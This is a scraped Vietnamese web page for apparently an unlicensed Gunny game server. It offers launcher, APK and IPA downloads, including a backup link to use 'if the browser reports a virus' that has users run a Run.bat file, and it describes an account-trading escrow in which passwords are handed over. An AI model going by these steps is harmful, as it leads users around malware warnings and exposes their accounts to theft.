

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gunnylau360.net/event.html
body_size: 87895
content:
<!DOCTYPE html>
<html>

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE</title>
	<meta name="keywords" content="gunny, gunny lau, gunny lau 360, gunny mobile, gunny lậu, gunny miễn phí, gunny private, gunny mobi lậu,  gunnylau 360, gunny lau, gun lau, gunny lau moi ra, gunny 360, gunny lau 360 .net, game gunny lậu, gunlau, gunny lau, gun lau, gunny lau moi ra,gunny pri, gunnyprivate, gunny private.net, gunny lậu private,gunny miễn phí, gunny mien phi, gunny miễn phí net, gunny lau mien phi,gunnylaumoira.net, tải gunny lậu" />
	<meta name="description" content="gunny, gunny lau, gunny lau 360, gunny mobile, gunny lậu, gunny miễn phí, gunny private, gunny mobi lậu,  gunnylau 360, gunny lau, gun lau, gunny lau moi ra, gunny 360, gunny lau 360 .net, game gunny lậu, gunlau, gunny lau, gun lau, gunny lau moi ra,gunny pri, gunnyprivate, gunny private.net, gunny lậu private,gunny miễn phí, gunny mien phi, gunny miễn phí net, gunny lau mien phi,gunnylaumoira.net, tải gunny lậu" />
	<meta name="author" content="gunny, gunny lau, gunny lau 360, gunny mobile, gunny lậu, gunny miễn phí, gunny private, gunny mobi lậu,  gunnylau 360, gunny lau, gun lau, gunny lau moi ra, gunny 360, gunny lau 360 .net, game gunny lậu, gunlau, gunny lau, gun lau, gunny lau moi ra,gunny pri, gunnyprivate, gunny private.net, gunny lậu private,gunny miễn phí, gunny mien phi, gunny miễn phí net, gunny lau mien phi,gunnylaumoira.net, tải gunny lậu" >
	<meta name="copyright" content="gunny, gunny lau, gunny lau 360, gunny mobile, gunny lậu, gunny miễn phí, gunny private, gunny mobi lậu,  gunnylau 360, gunny lau, gun lau, gunny lau moi ra, gunny 360, gunny lau 360 .net, game gunny lậu, gunlau, gunny lau, gun lau, gunny lau moi ra,gunny pri, gunnyprivate, gunny private.net, gunny lậu private,gunny miễn phí, gunny mien phi, gunny miễn phí net, gunny lau mien phi,gunnylaumoira.net, tải gunny lậu" >
	<link rel="icon" href="http://gunnylau360.net/images/favicon.ico" />
	<meta property="og:image" content="http://gunnylau360.net/images/hinh.jpg" />
	<meta property="og:title" content="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE">
	<meta property="og:description" content="gunny, gunny lau, gunny lau 360, gunny mobile, gunny lậu, gunny miễn phí, gunny private, gunny mobi lậu,  gunnylau 360, gunny lau, gun lau, gunny lau moi ra, gunny 360, gunny lau 360 .net, game gunny lậu, gunlau, gunny lau, gun lau, gunny lau moi ra,gunny pri, gunnyprivate, gunny private.net, gunny lậu private,gunny miễn phí, gunny mien phi, gunny miễn phí net, gunny lau mien phi,gunnylaumoira.net, tải gunny lậu">
	<meta property="og:keywords" content="gunny, gunny lau, gunny lau 360, gunny mobile, gunny lậu, gunny miễn phí, gunny private, gunny mobi lậu,  gunnylau 360, gunny lau, gun lau, gunny lau moi ra, gunny 360, gunny lau 360 .net, game gunny lậu, gunlau, gunny lau, gun lau, gunny lau moi ra,gunny pri, gunnyprivate, gunny private.net, gunny lậu private,gunny miễn phí, gunny mien phi, gunny miễn phí net, gunny lau mien phi,gunnylaumoira.net, tải gunny lậu">
	
	<meta name="google-site-verification" content="rvcMdZ1dWlx8UO0WJcvjMz8_3gPwpQ2wex4NJK3nNXw" />
	<script type="text/javascript" src="http://gunnylau360.net/theme/jquery-1.10.2.js"></script>
	<script type="text/javascript" src="http://gunnylau360.net/theme/jquery-ui.js"></script>
	<link href="http://gunnylau360.net/theme/styles.css" rel="stylesheet" type="text/css" />
	<link href="http://gunnylau360.net/images/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="http://gunnylau360.net/css/napthe.css" rel="stylesheet" type="text/css" />
	<link href="http://gunnylau360.net/css/_theme.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript" src="http://gunnylau360.net/theme/bootstrap.min.js"></script>
	<script type="text/javascript" src="http://gunnylau360.net/css/bootstrap-checkbox.js"></script>
	<script type="text/javascript" src="http://gunnylau360.net/theme/socket.io-1.2.0.js"></script>
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-GSYGT4CJGQ"></script>
	
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-GSYGT4CJGQ');//G-GSYGT4CJGQ
	</script>
	
	<script type="text/javascript">
		$(function () {
			
			checkCookiemodal();			
			
			$('input[type="checkbox"]').checkboxpicker();
			//$("#myModal").modal();
		});
		
		function setCookiemodal(cname, cvalue, exdays) 
		{
			var d = new Date();
			d.setTime(d.getTime() + (exdays * 60 * 1000));
			var expires = "expires=" + d.toGMTString();
			document.cookie = cname + "=" + cvalue + "; " + expires;
			
		}

		function getCookiemodal(cname) 
		{
			var name = cname + "=";
			var ca = document.cookie.split(';');
			for (var i = 0; i < ca.length; i++) {
				var c = ca[i];
				while (c.charAt(0) == ' ') c = c.substring(1);
				if (c.indexOf(name) == 0) {
					return c.substring(name.length, c.length);
				}
			}
			return null;
		}

		function checkCookiemodal() 
		{
				var user = getCookiemodal("Checkmodal");
				if (user == null) 
				{
					$("#myModal").modal();
					setCookiemodal("Checkmodal", "Checkmodal", 30);

				}
		}
	</script>
</head>
<body alt="gunny, gunny lau, gunny lau 360, gunny mobile, gunny lậu, gunny miễn phí, gunny private, gunny mobi lậu,  gunnylau 360, gunny lau, gun lau, gunny lau moi ra, gunny 360, gunny lau 360 .net, game gunny lậu, gunlau, gunny lau, gun lau, gunny lau moi ra,gunny pri, gunnyprivate, gunny private.net, gunny lậu private,gunny miễn phí, gunny mien phi, gunny miễn phí net, gunny lau mien phi,gunnylaumoira.net, tải gunny lậu">
<div class="navtopIN">
	<div class="menubg_fix">
		<div class="margin_auto">
			<div class="gamecenter">
				<div class="login_register">
					
											<a target="_blank" class="topup" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"
							href="https://gunnylau360.net/serverconfig/launcher.zip" style="background: red;">
							<img src="http://gunnylau360.net/images/icon_star.png" width="20" height="20">Tải Launcher<img
								src="http://gunnylau360.net/images/icon_star.png" width="20" height="20">
						</a>
						<a target="_blank" class="topup" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"
							href="http://gunnylau360.net/serverconfig/WebGame.zip" style="background: red;">
							<img src="http://gunnylau360.net/images/icon_star.png" width="20" height="20">Trình duyệt<img
								src="http://gunnylau360.net/images/icon_star.png" width="20" height="20">
						</a>

						<a class="topup" href="http://gunnylau360.net/quenmatkhau.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE">Quên mật khẩu</a>

						<a target="_blank" class="topup" href="https://www.facebook.com/gunnylau360/" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"
							style="background: red;">
							<img src="http://gunnylau360.net/images/icon_star.png" width="20" height="20">*Fanpage*<img src="http://gunnylau360.net/images/icon_star.png"
								width="20" height="20"></a>
						<a target="_blank" class="topup" href="https://www.facebook.com/groups/hoiaegunnylau/" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"
							style="background: red;">
							<img src="http://gunnylau360.net/images/icon_star.png" width="20" height="20">*Nhóm FB*<img src="http://gunnylau360.net/images/icon_star.png"
								width="20" height="20"></a>
						<a target="_blank" class="topup" href="https://zalo.me/g/wrovkj959" style="background: red;" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"> 
							<img src="http://gunnylau360.net/images/icon_star.png" width="20" height="20">*Nhóm Zalo*<img
								src="http://gunnylau360.net/images/icon_star.png" width="20" height="20"></a>


										
					<span style="color: red; font-size: 14px; font-weight: bold; top: 10px">
					
					</span>
				</div>
			</div>
		</div>
	</div>

</div><center>gunny, gunny lau, gunny lau 360, gunny mobile, gunny lậu, gunny miễn phí, gunny private, gunny mobi lậu,  gunnylau 360, gunny lau, gun lau, gunny lau moi ra, gunny 360, gunny lau 360 .net, game gunny lậu, gunlau, gunny lau, gun lau, gunny lau moi ra,gunny pri, gunnyprivate, gunny private.net, gunny lậu private,gunny miễn phí, gunny mien phi, gunny miễn phí net, gunny lau mien phi,gunnylaumoira.net, tải gunny lậu</center>
<div class="baoall">
	<div class="outer">
		<div class="row" id="header_wrap">
			<ul id="nav">

				<div class="hotroyh1">
				</div>

				<div class="hotroyh2">
				</div>
			</ul>
		</div>
		<div class="header">
			<div class="wrapper">
				<div class="nav_top">
					<ul class="left_menu_top">
						<li><a href="http://gunnylau360.net/login.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE">Trang chủ </a></li>
						<li><a href="http://gunnylau360.net/huongdan.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE">Tin tức </a></li>
						<li><a href="http://gunnylau360.net/huongdan.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE">Hướng Dẫn </a></li>
					</ul>
					<ul class="right_menu_top">
						<li><a href="http://gunnylau360.net/danhsachserver.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE">Danh sách Server </a></li>
						<li><a href="http://gunnylau360.net/login.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE">Quà khuyến mãi </a></li>
						<li><a target="_blank" href="https://www.facebook.com/gunnylau360/" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE">Fanpage </a></li>
					</ul>
				</div>
				<div class="logo">
				</div>
			</div>
		</div>
		<div class="sprite">
			<div class="wrapper">
				<div class="content">
					<div class="temp">
						<div class="content_alow">
							<div class="mid_bt">
								<div class="left_ct">
									<div class="left_header">
										<script>
											$(document).ready(function () 
											{
												$("#ok").click(function ()
												{
													
													$.post("/play/checkuser.ashx?username=&password=", {},
													
													function (msg) {
														
														if (msg == "ok") 
														{
															window.location.assign("/play/game.html");
														}

													}, 'text');
												});
											});
											
										</script>
										<div class="attop_tg ">

											<a class="group1 downloadgame" href="http://gunnylau360.net/play/"></a>										</div>
										<div class="login_page">
										<div class="button_ntdk">
																							<a class="dangky_btn regis_topup" href="http://gunnylau360.net/dangky.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"></a>
												<a class="napthe_btn regis_topup" href="http://gunnylau360.net/login.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"></a>
												
																					</div>
										</div>
									</div>

									<div class="list_temp">
																					<div class="list_menu">
												<ul>
													<li><a href="http://gunnylau360.net/huongdan.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"><span></span>
															<img src="images/Talk.png" width="20" height="20">
															Hướng dẫn chơi game
														</a></li>
													<li><a href="http://gunnylau360.net/listtanthu.html" style="color:#FF00FF" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"><span></span>
															<img src="images/hopqua.png" width="20" height="20">
															QUÀ TÂN THỦ**
															<img src="image/hot.gif">
														</a></li>
													<li><a style="color:red" href="http://gunnylau360.net/listeventnhancash.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"><span></span>
														<img src="images/hopqua.png" width="20" height="20">
															EVENT - GIFTCODE**<img src="image/hot.gif">
															
														</a></li>
													<li><a href="http://gunnylau360.net/levelvip.html" style="color:blue" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"><span></span>
															<img src="images/hopqua.png" width="20" height="20">
															LEVEL VIP - AUTO PB**
															<img src="image/hot.gif">
														</a></li>
													
													<li><a href="http://gunnylau360.net/listquamocnap.html" style="color:RED" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"><span></span>
															<img src="images/gift-icon.png" width="20" height="20">
															NHẬN QUÀ NẠP THẺ
															<img src="image/new.gif">
														</a></li>
													
													<li><a href="http://gunnylau360.net/nhanquaeventduatop.html" style="color:green" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"><span></span>
															<img src="images/gift-icon.png" width="20" height="20">
															NHẬN QUÀ EVENT ĐUA TOP
															<img src="image/hot.gif">
														</a></li>
													
													<li><a href="http://gunnylau360.net/listshop.html" style="color:#FF00FF" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"><span> </span>
															<img src="images/shopicon.png" width="20" height="20">
															$SHOP MUA VẬT PHẨM$
															<img src="image/hot.gif">
														</a></li>

													<li><a href="http://gunnylau360.net/duatopnapthe.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"><span></span>
															<font color="blue">
																<img src="images/gold-cup.png" width="20" height="20">
																Đua top nạp thẻ
															</font>
															<img src="image/hot.gif">
														</a></li>
												
													<li><a href="http://gunnylau360.net/duatopsaomayman.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"><span></span>
															<font color="blue">
																<img src="images/trophy-icon.png" width="20" height="20">
																Đua top sao may mắn
															</font>
															<img src="image/new.gif">
														</a></li>
														<li><a href="http://gunnylau360.net/duatopwin.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"><span></span>
															<font color="blue">
																<img src="images/gold-cup.png" width="20" height="20">
																Đua top Win chiến đấu
															</font><img src="image/hot.gif">
														</a></li>
													
															<li><a href="http://gunnylau360.net/duatopphoban.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"><span></span>
															<font color="blue">
																<img src="images/trophy-icon.png" width="20" height="20">
																Đua top Win phó bản
															</font>
															<img src="image/hot.gif">
														</a></li>														
													<li><a href="http://gunnylau360.net/duatoplucchien.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"><span></span>
															<font color="blue">
																<img src="images/gold-cup.png" width="20" height="20">
																Đua top lực chiến
															</font>
															<img src="image/hot.gif">
														</a></li>	
													<li><a href="http://gunnylau360.net/duatoponline.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"><span></span>
															<font color="blue">
																<img src="images/trophy-icon.png" width="20" height="20">
																Đua top Online
															</font>
															<img src="image/new.gif">
														</a></li>
	
													<li><a href="http://gunnylau360.net/duatopthuyenrong.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"><span></span>
															<font color="blue">
																<img src="images/gold-cup.png" width="20" height="20">
																Đua top Thuyền Rồng
															</font><img src="image/hot.gif">
														</a></li>

													<li><a href="http://gunnylau360.net/trunggiangiaodich.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"><span></span>
															<img src="images/mau.png" width="20" height="20">
															<font color="green">Trung gian giao dịch</font>
															<img src="image/new.gif">
														</a></li>


												</ul>
											</div>
																			</div>
									<div class="title_list4">
										<span class="dmtk" href="#">Kênh Hỗ trợ thành viên </span>
									</div>
									<div class="list_temp">
										<a target="_blank">
											<!-- Thứ 1- dọc 

											-- Thứ 1- dọc -->
										</a>
										<a target="_blank" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"
											href="https://play.google.com/store/apps/details?id=com.cloudmosa.puffinFree">
											<img alt="gunny free xu" src="images/puffin.png" />
										</a>

										<a target="_blank" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"
											href="https://www.youtube.com/channel/UCEesAj4lNGVSnd0zrGsbjOA?sub_confirmation=1">
											<img alt="gunny free xu" src="images/xemvideo.jpg" />
										</a>
										<a target="_blank" href="https://www.facebook.com/groups/hoiaegunnylau/" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE">
											<img alt="gunny free xu" src="images/facebook.jpg" />
										</a>

										<a href="http://gunnylau360.net/giftcode.html" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE">
											<img alt="gunny free xu" src="codegift.jpg" />
										</a>

									</div>
								</div>
								<div class="right_bar">

									<div class="quangcao">
										<!--------------------------------------------- chèn quảng cáo------------------------------------------>

									</div>
									<div class="text_newsTITLE">


																			</div>

									<div class="news_box">
										<div class="title_news">
											<span class="text_newsTITLE2">
											
																							</span>
										</div>
										<!--
										<marquee align="left" direction="left" height="25" scrollamount="4"><b>
												<font color="red"> - </font>
										</b></marquee>
										-->
										
										
																				
										<div class="news_ct"
											style="border: 1px solid #55C4FD; border-radius: 0px 0px 0px 0px; font: trebuche ,verdana,arial, sans-serif;">
											<b>
												<div class="bao">
													
													﻿<b>
<div class="title"><font color="blue"> <img src="http://gunnylau360.net/images/icon_star.png" width="20" height="20"> <a target='_blank' href='https://zalo.me/0786621458'>HỔ TRỢ GUNNY ➳ ZALO: 0786 621 458</a><img src="http://gunnylau360.net/images/icon_star.png" width="20" height="20"></font></div>
<br>

<div class="row">

	<div class="col-md-6 form-group col-xs-12">
        <div class="media list-group-item">
          <a class="media-left media-middle" target="_blank" href="http://gunnylau360.nethttps://gunnylau360.net/serverconfig/launcher.zip">
            <img src="http://gunnylau360.net/images/imgtailaucher.png" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"/>
          </a>
            <h4 class="media-heading"><a target="_blank" href="http://gunnylau360.nethttps://gunnylau360.net/serverconfig/launcher.zip"><font color="red">Tải Launcher - Windown</font></a></h4>
    	        Sau khi tải Launcher về thành công bạn cần giải nén ra và chạy file launcher.exe để vào game!
          
        </div>
    </div> 

   <div class="col-md-6 form-group col-xs-12">
        <div class="media list-group-item">
          <a class="media-left media-middle" target="_blank" href="http://gunnylau360.net/serverconfig/TaiLauncherNhanh.zip">
            <img src="http://gunnylau360.net/images/tainhanhlaucher.png" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"/>
          </a>
         
            <h4 class="media-heading"><a target="_blank" href="http://gunnylau360.net/serverconfig/TaiLauncherNhanh.zip"><font color="red">Link Dự Phòng Nếu Trình Duyệt Báo Virus</font></a></h4>
    	        Giải nén ra sau đó chạy file Run.bat để tải nhanh Launcher!
         
        </div>
    </div> 
</div> 
	
<div class="row">

	<div class="col-md-6 form-group col-xs-12">
        <div class="media list-group-item">
          <a class="media-left media-middle" target="_blank" href="http://gunnylau360.net/serverconfig/Gunnylau360.net_32bit.apk">
            <img src="http://gunnylau360.net/images/androi32.png" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"/>
          </a>
            <h4 class="media-heading"><a target="_blank" href="http://gunnylau360.net/serverconfig/Gunnylau360.net_32bit.apk"><font color="red">Cài đặt cho Android 32bit</font></a></h4>
    	       Mở ứng dụng "File của bạn" chọn mục tải về hoặc APK để cài đặt Gunnylau360_32bit.apk Mobile
          
        </div>
    </div> 

   <div class="col-md-6 form-group col-xs-12">
        <div class="media list-group-item">
          <a class="media-left media-middle" target="_blank" href="http://gunnylau360.net/serverconfig/Gunnylau360.net_64bit.apk">
            <img src="http://gunnylau360.net/images/androi64.png" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"/>
          </a>
         
            <h4 class="media-heading"><a target="_blank" href="http://gunnylau360.net/serverconfig/Gunnylau360.net_64bit.apk"><font color="red">Cài đặt cho Android 64bit</font></a></h4>
    	        Mở ứng dụng "File của bạn" chọn mục tải về hoặc APK để cài đặt Gunnylau360_64bit.apk Mobile
         
        </div>
    </div> 
</div> 
	
<div class="row">

	<div class="col-md-6 form-group col-xs-12">
        <div class="media list-group-item">
          <a class="media-left media-middle" target="_blank" href="http://gunnylau360.net/serverconfig/WebGame.zip">
            <img src="http://gunnylau360.net/images/37abc.png" width="80" height="80" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"/>
          </a>
          <div class="media-body">
            <h4 class="media-heading"><a target="_blank" href="http://gunnylau360.net/serverconfig/WebGame.zip">Tải trình duyệt chơi game</a></h4>
    	        Sau khi tải trình duyệt về bạn cần click vào để cài đặt và chạy trình duyệt vừa cài để vào game!
          </div>
        </div>
    </div> 

    <div class="col-md-6 form-group col-xs-12">
        <div class="media list-group-item">
          <a class="media-left media-middle" target="_blank" href="https://down.360safe.com/cse/360Browser_for_mac_12.2.1662.0.pkg">
            <img src="http://gunnylau360.net/images/macos.png" width="80" height="80" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"/>
          </a>
          <div class="media-body">
            <h4 class="media-heading"><a target="_blank" href="https://down.360safe.com/cse/360Browser_for_mac_12.2.1662.0.pkg">Chơi game trên MAC OS</a></h4>
    	       sau khi tải trình duyệt về bạn cần click vào để cài đặt và chạy trình duyệt vừa cài để vào game!
          </div>
        </div>
    </div> 
</div> 

<div class="col-md-12 form-group col-xs-12">
        <div class="media list-group-item">
          <a class="media-left media-middle" target="_blank" href="http://gunnylau360.net/serverconfig/Gunnylau360.ipa">
            <img src="http://gunnylau360.net/images/iphone.png" alt="GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE"/>
          </a>
          <div class="media-body">
            <h4 class="media-heading"><a target="_blank" href="http://gunnylau360.net/serverconfig/Gunnylau360.ipa">Tải ngay phần mềm chơi trên IOS<img src="http://gunnylau360.net/images/hot1.gif" /></a></h4>
    	       Sau khi tải file Gunnylau360.ipa bạn cần Sign chứng chỉ vào để cài đặt. 
				
          </div>
        </div>
</div> 

<hr>
<font color="blue">HƯỚNG DẪN MUA VÀ CÀI CHỨNG CHỈ TRÊN IPHONE</font>
<iframe width="650" height="315" src="https://www.youtube.com/embed/N-4eA2N_9Vc?si=bmQyEvnCLBoQZPqi" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
<hr> 
<hr>
<font color="blue">HƯỚNG DẪN CÀI ĐẶT TRÊN ANDROID</font>
<img src="http://gunnylau360.net/images/caidatAndroid.png"  width="650">
<hr>
<hr>
<font color="blue">HƯỚNG DẪN GIẢI NÉN TRÊN MÁY TÍNH</font>
<iframe width="650" height="315" src="https://www.youtube.com/embed/D1AANWLh2ak?si=AKT4hvELBzmbu7SB" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
<hr>
<h3><font color="red"> <img src="http://gunnylau360.net/images/icon_star.png" width="20" height="20">Trung gian giao dich <img src="http://gunnylau360.net/images/icon_star.png" width="20" height="20"></font></h3>

﻿<div class="title"><b>
		<font color="blue">TRUNG GIAN GIAO DỊCH - PHÍ GIAO DỊCH LÀ 10% VÀ TỐI THIỂU LÀ 20K</font>
	</b></div>
<br>
<b>
	<font color="blue">➳ Hai bên tự thỏa thuận hình thức thanh toán, số tiền mua hoặc bán Acc, vật phẩm <br></font>
</b>
<b>
	<font color="#FF6600">➳ Tạo nhóm zalo 3 người chat ( người bán, người mua, admin zalo: <font color="red"> <a target='_blank' href='https://zalo.me/0786621458'>HỔ TRỢ GUNNY ➳ ZALO: 0786 621 458</a></font> )<br></font>
</b>
<hr>
<a target='_blank' href="https://zalo.me/0786621458"><h1>NHẤP VÀO ĐÂY ĐỂ TẠO NHÓM</h1></a><br>
<b>
	<font color="red">&ensp;+ Tất cả thông tin mua bán Acc, số tiền mua bán được 2 bên công khai vào nhóm <br></font>
</b>
<b>
	<font color="#FF00CC">&emsp;+ Bên "Mua" vào Acc kiểm tra, nếu đúng Acc cần bán sẽ tiếp tục giao dịch. <br></font>
</b>
<hr>
<b>
	<font color="red">&emsp;+ Chuyển tiền giao dịch qua admin</font> <font color="blue"> ==> PHÍ GIAO DỊCH LÀ 10% VÀ TỐI THIỂU LÀ 20K</font><br>
		+ Ngân Hàng: Vietcombank - Chi nhánh: Cần thơ<br>
		+ Chủ Thẻ: NGUYEN MINH VUONG<br>
		+ STK: 0111000154513<br>

</b>
<hr>
<!--<b><font color="green">&emsp;+ Bên "Bán" đổi thông tin qua cho bên "Mua" (Nếu bên mua ko có gmail thì chỉ cần đổi sdt, đặt sdt như 1 mật khẩu sao cho ko ai biết là được)<br></font></b>-->
<b>
	<font color="green">&emsp;+ Bên "Bán" cung cấp tất cả thông tin của Acc cho bên mua -> gửi vào nhóm chát (mật khẩu, pass 2, mã xác nhận mail -> nếu có)<br></font>
</b>
<b>
	<font color="red">&emsp;+ Bên mua tiến hành đổi thông tin và xác nhận đổi thành công<br></font>
</b>

<b>
	<font color="blue">&emsp;+ Hoàn thành giao dịch (admin chuyển tiền cho bên bán) <br></font>
</b>
<font color="#FF6600">➳ Lưu Ý: ADMIN sẽ chịu trách nhiệm khi 2 bên làm đúng những gì được hướng dẫn. Nếu ko đạt được
	thỏa thuận giữ 2 bên giao dịch sẽ bị hủy.!<br></font>
<hr>

➳ Các câu hỏi thường gặp:<br>
? Bên "Bán": Nếu đưa Acc cho bên "Mua" họ không đưa tiền thì sau ( ADMIN sẽ lấy lại Acc cho bên "BÁN").<br>
? Bên "Mua": Bên bán ko chịu đổi thông tin trước, đòi đưa tiền trước ( Nếu ko tin tưởng, giao dịch sẽ được hủy, để xác
nhận chính chủ bán Acc cần đổi thông tin trước) <br>
<hr>
BQT SẼ KHÔNG GIẢI QUYẾT CÁC TRƯỜNG HỢP KHIẾU NẠI PHÁT SINH TỰ GIAO DỊCH
<hr>
➳ Chỉ hổ trung gian qua zalo: <font color="red"><a target='_blank' href='https://zalo.me/0786621458'>HỔ TRỢ GUNNY ➳ ZALO: 0786 621 458</a></font><br>
<a style="margin-left: 20px;" class="btn btn-primary btn-lg"
